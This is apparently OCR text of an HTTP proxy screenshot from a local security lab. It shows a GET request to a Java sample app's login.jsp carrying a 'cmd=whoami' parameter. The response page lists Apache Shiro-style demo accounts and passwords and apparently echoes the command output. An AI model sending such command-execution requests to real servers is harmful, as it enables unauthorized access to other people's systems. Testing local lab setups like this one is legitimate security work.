 Request
Pretty Raw \n Actions
1 GET /samples_web_war_exploded/login.jsp?cmd=whoami HTTP/1.1
2 Host: localhost:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Dest: document
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
laptop-
Please Log in
Here are a few sample accounts to play with in the default text-based
Realm (used for this demo and test installs only). Do you remember
the movie these names came from? ;)
Username Password
root secret
presidentskroob 12345
darkhelmet ludicrousspeed
lonestarr vespa
Username:
Password:
Remember Me
Login